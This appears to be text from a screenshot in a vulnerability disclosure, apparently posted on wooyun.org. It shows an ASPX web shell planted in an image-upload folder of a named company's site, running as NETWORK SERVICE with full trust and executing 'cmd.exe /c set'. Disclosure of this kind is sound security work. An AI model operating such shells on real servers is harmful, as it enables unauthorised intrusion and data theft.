 www.ztemt.com/uploadfiles/main/images/2015/7/20150701153206.aspx
192.168.1.106:80(www.ztemt.com) Host Trust Level: Full IsFull-Trust: True User: NT AUTHORITY\NETWORK SERVICE
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLo
拒绝访问。
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c set
Submit
www.wooyun.org